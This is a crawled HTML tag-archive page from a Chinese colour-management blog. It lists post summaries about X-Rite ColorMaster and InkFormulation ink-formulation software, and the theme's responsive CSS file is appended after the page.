<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://www.colortell.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.colortell.com/wp-json/wp/v2/tags/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.colortell.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />

<!-- Begin Custom CSS -->
<style type="text/css" id="vt-blogging-pro-custom-css">
.site-branding .site-title{line-height:65px;}.sf-menu li a:hover,.sf-menu li.sfHover a,.sf-menu li.current-menu-item a,.sf-menu li.current-menu-item a:hover, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-item a:hover{background-color:#c2d6b6;}.sf-menu li a::before{border-bottom:3px solid #3f931d;}.sidebar .widget ul > li a:hover{color:#3f931d;}.sidebar .widget-title span, .footer-columns .widget-title span{border-bottom:3px solid #3f931d;}.pagination .page-numbers:hover,
				 .pagination .page-numbers.current{background-color:#3f931d;}.pagination .page-numbers.current,
					.pagination .page-numbers:hover{border:1px solid #3f931d;}.woocommerce nav.woocommerce-pagination ul li a:focus,
					 .woocommerce nav.woocommerce-pagination ul li a:hover,
					 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#3f931d!important;border:1px solid #3f931d!important;}.site-title a{text-transform:capitalize;}.site-description{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;text-transform:capitalize;}body, .content-loop .entry-summary{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .widget-area .widget-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.sf-menu li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.sf-menu li a, .sf-menu li li a{font-size:15px;}.entry-title, .entry-title a, .page-title, .slide-item .post-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}.sidebar .widget-title span,
				 .footer-columns .widget-title span{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;}
@media only screen and (min-width: 480px){.site-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;}}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" sizes="32x32" />
<link rel="icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.content-loop .read-more a:link, .content-loop .read-more a:visited,{
	color:#3f931d;
	padding-left:5px;
}
.content-loop .read-more a:link, .content-loop .read-more a:visited{
	color:#3f931d;
	padding-left:5px;
}
#back-top a span{
	background-color:#3f931d;
}

.sidebar .widget ul .children li:first-child, .sidebar .widget ul .sub-menu li:first-child{
	padding:8px 0px;
}

.widget_easy_sidebar_menu_widget li.menu-item a{
	padding:5px 0px;
}

.widget_easy_sidebar_menu_widget li.menu-item .easy-sidebar-menu-widget-toggler{
	width:30px;
	height:30px;
}

.page-title{
	text-align:center;
}		</style>
		</head>

<body class="archive tag tag-colormaster tag-234 wp-theme-vt-blogging-pro wp-child-theme-vt-blogging-pro-child hfeed" itemscope itemtype="http://schema.org/WebPage">
<div id="page" class="site">

	<header id="masthead" class="site-header clear" role="banner" itemscope itemtype="http://schema.org/WPHeader">

		<div class="container">
			
			
	<div class="site-branding">
									<h2 id="logo" class="site-title" itemprop="headline">
					<a href="https://www.colortell.com">ColorTell色彩管理</a>
				</h2><!-- END #logo -->
										</div><!-- .site-branding -->
			
				
			
	<nav id="primary-nav" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

		<div class="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="/">首页</a></li>
<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="/colortool">颜色工具</a></li>
<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://www.colortell.com/product-shop">在线商店</a></li>
<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8015"><a href="https://www.colortell.com/blog">博客</a></li>
<li id="menu-item-8173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8173"><a href="#">支持</a>
<ul class="sub-menu">
	<li id="menu-item-10604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10604"><a href="https://www.colortell.com/iccmaker-download">下载中心</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.colortell.com/news">新闻中心</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9782"><a href="https://www.colortell.com/colortool/feedback">疑问咨询</a></li>
</ul>
</li>
<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8749"><a href="https://www.colortell.com/contact">联系</a></li>
</ul></div>
	</nav><!-- #primary-nav -->

	
							<span class="search-icon">
					<span class="genericon genericon-search"></span>
					<span class="genericon genericon-close"></span>			
				</span>
				

				
			
			<div id="slick-mobile-menu"></div>
		
		</div><!-- .container -->

	</header><!-- #masthead -->

			<div class="header-search">
			<div class="container">
				
<form id="searchform" role="search" method="get" action="https://www.colortell.com/">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-input" placeholder="搜索..." value="" name="s" title="Search for:" />
	<button type="submit" role="button" class="search-submit">搜索</button>
</form>
			</div>
		</div><!-- .header-search -->
			

	<div id="content" class="site-content container clear">
	<div id="primary" class="content-area clear">

		<main id="main" class="site-main clear">

			<div class="section-header clear">
									<h3>: colormaster</h3>
							</div><!-- .section-header -->
		
			<div id="recent-content" class="content-loop">

					
	<div id="post-3456" class="clear post-3456 post type-post status-publish format-standard has-post-thumbnail hentry category-printout tag-colormaster tag-inkformulation tag-thickness-calibration tag-897 tag-1053">	

		<div class="entry-overview ">

			<h2 class="entry-title"><a href="https://www.colortell.com/3456.html">InkFormulation和ColorMaster油墨配色之网纹辊厚度优化</a></h2>
			
			
							<a class="thumbnail-link" href="https://www.colortell.com/3456.html">
					<div class="thumbnail-wrap">
						<img width="200" height="83" src="https://www.colortell.com/wp-content/uploads/2017/11/InkFormulation和ColorMaster油墨配色之网纹辊厚度优化_pic.jpg" class="attachment-vt_blogging_pro_thumb size-vt_blogging_pro_thumb wp-post-image" alt="" decoding="async" srcset="https://www.colortell.com/wp-content/uploads/2017/11/InkFormulation和ColorMaster油墨配色之网纹辊厚度优化_pic.jpg 600w, https://www.colortell.com/wp-content/uploads/2017/11/InkFormulation和ColorMaster油墨配色之网纹辊厚度优化_pic-300x125.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" />					</div><!-- .thumbnail-wrap -->
				</a>
					
			<div class="entry-summary">
				<p>油墨配色系统无法解决网纹辊网穴的问题，不同线数的网纹辊的BCM固定，所以转移墨层量也就相对固定，网穴深的大于网穴浅的。所以，如果要尽可能得到一致的颜色，就只能改变油墨的浓度关系，在Inkformulation或者ColorMaster油墨配色软件进行配色中，需要制作不同网纹辊的厚度关系来修正配方，就是“厚度校正”，通过厚度校正，计算得到油墨的浓度关系。</p>
				<span class="read-more"><a href="https://www.colortell.com/3456.html">更多 &raquo;</a></span>
			</div><!-- .entry-summary -->

		</div><!-- .entry-overview -->

	</div><!-- #post-3456 -->

	
	<div id="post-1044" class="clear post-1044 post type-post status-publish format-standard has-post-thumbnail hentry category-colorapplication tag-colormaster tag-fm3 tag-ifs tag-inkformulation tag-1073 tag-1074 tag-1076 tag-1364 tag-1366">	

		<div class="entry-overview ">

			<h2 class="entry-title"><a href="https://www.colortell.com/1044.html">爱色丽Xrite ColorMaster FM3和Inkformulation IFS配色软件对比</a></h2>
			
			
							<a class="thumbnail-link" href="https://www.colortell.com/1044.html">
					<div class="thumbnail-wrap">
						<img width="200" height="105" src="https://www.colortell.com/wp-content/uploads/2017/08/xrite_ifs_001.jpeg" class="attachment-vt_blogging_pro_thumb size-vt_blogging_pro_thumb wp-post-image" alt="" decoding="async" srcset="https://www.colortell.com/wp-content/uploads/2017/08/xrite_ifs_001.jpeg 687w, https://www.colortell.com/wp-content/uploads/2017/08/xrite_ifs_001-300x157.jpeg 300w" sizes="(max-width: 200px) 100vw, 200px" />					</div><!-- .thumbnail-wrap -->
				</a>
					
			<div class="entry-summary">
				<p>爱色丽Xrite Inkformulation（简称IFS）和ColorMaster FM3都是配色软件，前者的应用几乎都是印刷行业（胶印、柔印、凹印等），而ColorMaster用于印刷、纺织、涂料等行业。但是这两个配色系统的原理非常相似。而目前爱色丽也是主推Inkformulation系统，ColorMaster已经停止了大版本的更新</p>
				<span class="read-more"><a href="https://www.colortell.com/1044.html">更多 &raquo;</a></span>
			</div><!-- .entry-summary -->

		</div><!-- .entry-overview -->

	</div><!-- #post-1044 -->

	
	<div id="post-848" class="clear post-848 post type-post status-publish format-standard has-post-thumbnail hentry category-colorapplication tag-colorcert tag-colormaster tag-colorquality tag-exactmanger tag-i1profiler tag-inkformulation tag-intellitrax tag-1205">	

		<div class="entry-overview ">

			<h2 class="entry-title"><a href="https://www.colortell.com/848.html">爱色丽软件和Windows系统的兼容性</a></h2>
			
			
							<a class="thumbnail-link" href="https://www.colortell.com/848.html">
					<div class="thumbnail-wrap">
						<img width="200" height="100" src="https://www.colortell.com/wp-content/uploads/2017/08/xrite-win-02.jpg" class="attachment-vt_blogging_pro_thumb size-vt_blogging_pro_thumb wp-post-image" alt="" decoding="async" srcset="https://www.colortell.com/wp-content/uploads/2017/08/xrite-win-02.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/08/xrite-win-02-300x150.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" />					</div><!-- .thumbnail-wrap -->
				</a>
					
			<div class="entry-summary">
				<p>爱色丽软件和Windows系统的兼容性 WIN7 WIN8 WN10* 32-Bit 64-Bit 32-Bit 64-Bit 32-Bit 64-Bit 印刷包装类软件 ColorCert 2.5.5 or higher 2.5.5 or higher 2.5.5 or higher 2.5.5 ... </p>
				<span class="read-more"><a href="https://www.colortell.com/848.html">更多 &raquo;</a></span>
			</div><!-- .entry-summary -->

		</div><!-- .entry-overview -->

	</div><!-- #post-848 -->

	
	<div id="post-4443" class="clear post-4443 post type-post status-publish format-standard hentry category-colorapplication tag-ci6x tag-colordesigner tag-colormaster tag-inkformulation tag-netprofiler">	

		<div class="entry-overview ">

			<h2 class="entry-title"><a href="https://www.colortell.com/4443.html">支持爱色丽Ci6x分光仪的软件列表</a></h2>
			
			
							<a class="thumbnail-link" href="https://www.colortell.com/4443.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/img/no-thumb.png" alt="No Picture" />
					</div><!-- .thumbnail-wrap -->
				</a>
					
			<div class="entry-summary">
				<p>爱色丽Ci6x系列分光光度仪于2013年9月30月发布，共有Ci60、Ci60、Ci64和Ci64UV等型号，能够支持软件的连接的只有Ci62、Ci64和Ci64UV。目前以下软件支持这些测量设备：Color iQC,InkFormulation,ColorMaster...</p>
				<span class="read-more"><a href="https://www.colortell.com/4443.html">更多 &raquo;</a></span>
			</div><!-- .entry-summary -->

		</div><!-- .entry-overview -->

	</div><!-- #post-4443 -->

	
	<div id="post-3509" class="clear last post-3509 post type-post status-publish format-standard has-post-thumbnail hentry category-colotformula tag-colormaster tag-1075 tag-1076">	

		<div class="entry-overview ">

			<h2 class="entry-title"><a href="https://www.colortell.com/3509.html">爱色丽Xrite ColorMaster油墨配色软件下载</a></h2>
			
			
							<a class="thumbnail-link" href="https://www.colortell.com/3509.html">
					<div class="thumbnail-wrap">
						<img width="200" height="83" src="https://www.colortell.com/wp-content/uploads/2017/11/爱色丽Xrite_ColorMaster油墨配色软件下载_pic.jpg" class="attachment-vt_blogging_pro_thumb size-vt_blogging_pro_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/11/爱色丽Xrite_ColorMaster油墨配色软件下载_pic.jpg 600w, https://www.colortell.com/wp-content/uploads/2017/11/爱色丽Xrite_ColorMaster油墨配色软件下载_pic-300x125.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />					</div><!-- .thumbnail-wrap -->
				</a>
					
			<div class="entry-summary">
				<p>ColorMaster是爱色丽XRITE的一款计算机油墨配色软件，能够提供快速、准确、稳定的油墨配色、配方创建、存储、验证和废墨利用等功能，可用于胶印、凹印、柔印、涂料等配色流程中。 以下为ColorMaster 软件的下载地址，持续更新：</p>
				<span class="read-more"><a href="https://www.colortell.com/3509.html">更多 &raquo;</a></span>
			</div><!-- .entry-summary -->

		</div><!-- .entry-overview -->

	</div><!-- #post-3509 -->


			</div><!-- #recent-content -->

		</main><!-- .site-main -->

		
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar" role="complementary" aria-label="Blog Sidebar" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>促销推荐</span></h3><div class="textwidget custom-html-widget"><div id="jd_gp1601b" style="background-color:white;text-align:center;">
	<a href="https://union-click.jd.com/jdc?e=618%7Cpc%7C&p=[base64]" target="_blank">
		<img src="https://static.colortell.com/wp-content/uploads/2025/12/1765633122-gp_1601b.jpg">
	</a>
		<p style="margin-top:10px;font-size:10px;">潘通PANTONE GP1601B</p>
	<button>
		<a href="https://union-click.jd.com/jdc?e=618%7Cpc%7C&p=[base64]" target="_blank">购买</a>
	</button>
</div></div></div><div id="vt-widget-most-viewed-2" class="widget most-viewed-widget widget_posts_thumbnail"><h3 class="widget-title"><span>热门文章</span></h3><ul><li class="clear"><a href="https://www.colortell.com/2424.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="33" src="https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic.jpg 600w, https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic-300x125.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/2424.html" rel="bookmark">色彩管理中的Gamma值的理解</a><div class="entry-meta"><span class="entry-date">2017-10-14</span><span class="view-count"><i class="fa fa-eye"></i>17.3K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/666.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="50" src="https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902.png" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902.png 1280w, https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902-300x188.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/666.html" rel="bookmark">颜色在线查询工具，支持PANTONE、RAL、DIC、TOYO、DIN、NCS等颜色查询</a><div class="entry-meta"><span class="entry-date">2017-08-14</span><span class="view-count"><i class="fa fa-eye"></i>16.3K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/10050.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="37" src="https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f.jpg 800w, https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f-300x137.jpg 300w, https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f-440x200.jpg 440w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/10050.html" rel="bookmark">伽玛（Gamma）2.2和5个预设Gamma值</a><div class="entry-meta"><span class="entry-date">2019-02-23</span><span class="view-count"><i class="fa fa-eye"></i>14.9K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/1463.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="50" src="https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004-300x187.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/1463.html" rel="bookmark">色彩理论之颜色模式(XYZ,Yxy,L*a*b*)</a><div class="entry-meta"><span class="entry-date">2017-09-10</span><span class="view-count"><i class="fa fa-eye"></i>13.7K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/10014.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="33" src="https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature.jpg 800w, https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature-300x125.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/10014.html" rel="bookmark">1080P显示器与2k的差别究竟有多大？</a><div class="entry-meta"><span class="entry-date">2019-01-22</span><span class="view-count"><i class="fa fa-eye"></i>12.1K</span></div></div></li></ul></div></aside><!-- #secondary -->

</div><!-- #content .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

	
	<div id="site-bottom" class="clear">
		<div class="container">

							<div class="site-info"><p>版权所有©2017-2024 | ColorTell | 京ICP备2021027039号-4</p></div>
				
		</div>
	</div><!-- #site-bottom -->

</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vt-blogging-pro-child\/*","\/wp-content\/themes\/vt-blogging-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/sticky-header.js"></script>
	
	<div id="back-top">
		<a href="#top" title="Back to top"><span class="genericon genericon-collapse"></span></a>
	</div>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767418123" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/global.js?ver=6.8.2" id="vt-blogging-pro-scripts-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/owl/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/superfish/superfish.js?ver=6.8.2" id="superfish-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/slicknav/jquery.slicknav.min.js?ver=6.8.2" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/modernizr/modernizr.min.js?ver=6.8.2" id="modernizr-js"></script>
</body>
<script>
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?a246fb0bfab25ea2a2b56297732a334c";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.colortell.com/wp-content/themes/vt-blogging-pro/responsive.css?ver=1.0
body_size: 1732
content:
/* Responsive CSS Style */
@media(max-width: 360px) {
	.site-header .search-icon {
		right: 4% !important;
	}
    .slider .post-text-inner {
        top: 15px;
    }
    .slider .slide-item-text {
        width: 100%;
    }
    .slide-item .post-title a {
        font-size: 20px;
    }
	.sidebar .widget_search input[type="submit"] {
		width: 66px;
	}
	.sidebar .widget .instagram-pics li {
		height: auto;
		width: 32%;
	}
	.sidebar .widget_search input[type="search"] {
		width: 185px;
	}
/* End @media ================================================================== */ }

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
    .container {
        width: 98%;
    }
    #main.site-main {
        padding: 10px;
    }
    .custom-logo {
        max-height: 50px;
		max-width: 165px;
    }
    .slicknav_menu .slicknav_menutxt {
        display: none;
    }
	.featured-area + .sponsor.container {
		margin-top: 0;
	}
	.sponsor.container {
		padding: 0;
	}
    .content-loop .hentry .thumbnail-link {
        height: auto;
		width: auto;
		padding-top: 5px;
    }
	.content-loop .post-thumbnail .thumbnail-link {
		margin-bottom: 0;
	}
	.content-loop .entry-summary {
		display: inline;
	}
    .content-loop .hentry .entry-title,
    .slide-item .post-title a {
        font-size: 20px;
    }
    .content-loop .entry-meta .entry-author .avatar,
    .content-loop .entry-meta .entry-category,
    .single .entry-meta .entry-author .avatar,
    .single .entry-meta .entry-category {
        display: none;
    }
    .entry-comment-count {
        display: none;
    }
    .pagination .page-numbers {
        font-size: 12px;
        padding: 0 8px;
        height: 30px;
        line-height: 28px;
    }
    .page-title,
    .single h1.entry-title,
    .page h1.entry-title {
        font-size: 24px;
    }
    .single .entry-related {
        padding-bottom: 0;
    }
    .single .entry-related .hentry {
        width: 100%;
        margin-bottom: 20px;
    }
    .single .entry-related .hentry:after {
        display: block;
        clear: both;
    }
    .single .entry-related .hentry .thumbnail-wrap {
        float: left;
        width: 120px;
        height: auto;
        line-height: 0.5;
        margin: 0 15px 0 0;
    }
    .single .entry-related .hentry img,
    .single .entry-related .hentry .wp-post-image {
        width: 100%;
    }
	.entry-footer .social-share.share-buttons {
		float: none;
	}
    #comments .comment-metadata,
    .comment-respond .comment-metadata {
        display: none;
    }
    .slide-item .feat-more {
        padding: 7px 10px;
    }
	.slide-item .entry-summary {
		font-size: 13px;
	}
	.widget-tab-nav li a {
		padding: 0 5px;
	}
	.author-box {
		width: 100%;
		display: block;
		text-align: center;
	}
	.author-box .avatar {
		float: none;
		margin: 0;
	}
	.author-box .author-meta {
		display: inline-block;
		margin-top: 20px;
	}
	.site-info {
		font-size: 11px;
	}
/* End @media ================================================================== */ }

@media(max-width: 480px) {
    .slider .slide-item-text {
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        right: inherit;
    }
    .slider .slide-item .post-cats {
        font-size: 12px;
    }
    .slider .slide-item .post-title {
        line-height: 30px;
    }
    .slider .slide-item .entry-summary {
        line-height: 22px;
    }
    .header-search .search-input {
        font-size: 17px;
    }
    .site-footer .container {
        padding: 0 10px;
    }
/* End @media ================================================================== */ }

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
    .single .entry-related .hentry {
        width: 336px;
    }
    .single .entry-related .hentry .thumbnail-wrap {
        height: auto;
    }
    .single .entry-related .hentry img,
    .single .entry-related .hentry .wp-post-image {
        width: 100%;
    }
    .comment-form .comment-form-author,
    .comment-form .comment-form-email,
    .comment-form .comment-form-url {
        width: 215px;
    }
    .footer-columns .footer-column-2,
    .footer-columns .footer-column-4 {
        margin-right: 0;
    }
    .footer-columns .footer-column-2:after,
    .footer-columns .footer-column-4:after {
        display: block;
        clear: both;
    }
/* End @media ================================================================== */ }

@media only screen and (min-width: 48em) {
    .error404 #primary,
    .archive #primary,
    .single #primary,
    .page #primary {
        position: relative;
    }
    .slider .post-text-inner {
        max-width: 85%;
    }
    .footer-columns .col2 .footer-column,
	.footer-columns .col3 .footer-column {
		float: left;
        width: 45%;
    }
    .footer-columns .col4 .footer-column {
		float: left;
        width: 47%;
    }
/* End @media ================================================================== */ }

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
    body {
        background: #fff;
    }
    #main {
        background-color: #fff;
        border: medium none;
        padding: 0;
    }
    .site-content {
        padding: 3% 0;
    }
	.featured-area {
		margin-bottom: 15px;
	}
    .sidebar .widget_ad {
        padding-bottom: 0;
    }
    .content-loop .thumbnail-link {
        margin-right: 15px;
    }
    .single .entry-related .hentry {
        width: 100%;
        margin-right: 0;
    }
    .single .entry-related .hentry:after {
        display: block;
        clear: both;
    }
    .single .entry-related .hentry .thumbnail-link {
        float: left;
        width: 100px;
        height: auto;
        line-height: 0.5;
        margin: 0 15px 0 0;
    }
    .single .entry-related .hentry .thumbnail-link img,
    .single .entry-related .hentry .thumbnail-link .wp-post-image {
        width: 100px;
    }
    .single .entry-related .hentry .entry-title {
        font-size: 13px;
    }
    .comment-form .comment-form-author,
    .comment-form .comment-form-email,
    .comment-form .comment-form-url {
        width: 100%;
    }
	.edit-link {
		display: none;
	}
	.pagination {
		border: none;
	}
    .footer-columns .footer-column {
		float: none;
    }
    .footer-columns .footer-column-4 {
        border-bottom: none;
        margin-bottom: 0;
    }
    #site-bottom {
        text-align: center;
    }
    #site-bottom .site-info {
        float: none;
        margin-bottom: 10px;
    }
/* End @media ================================================================== */ }

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
    #primary-nav {
        display: none;
    }
    .js .slicknav_menu {
        display: block;
    }
    #slick-mobile-menu {
        display: block;
    }
    .container {
        width: 95%;
    }
    .site-header {
        position: relative;
    }
    .site-header .search-icon {
        right: 1%;
    }
    .site-header.stickytop {
        position: static;
        width: 100%;
    }
	.site-title {
		font-size: 20px;
		line-height: 50px;
	}
	.content-loop .hentry {
		margin-bottom: 20px;
		padding-bottom: 20px;
	}
	.content-loop .full-post .entry-summary {
		padding-bottom: 0;
	}
	.cart-contents {
		display: none;
	}
    #primary {
        float: none;
        width: 100%;
        margin-bottom: 25px;
    }
    #secondary {
        float: none;
        width: 100%;
    }
    #site-bottom {
        text-align: center;
    }
    #site-bottom .site-info {
        float: none;
        margin-bottom: 10px;
    }
    #site-bottom .footer-nav {
        float: none;
    }
    #site-bottom .footer-nav ul li {
        padding: 0 5px;
    }
/* End @media ================================================================== */ }

@media only screen and (min-width: 1022px) {
	.footer-columns .col3 .footer-column {
        width: 30%
    }
    .footer-columns .col4 .footer-column  {
        width: 22%
    }
/* End @media ================================================================== */ }


--- FILE ---
content_type: application/javascript
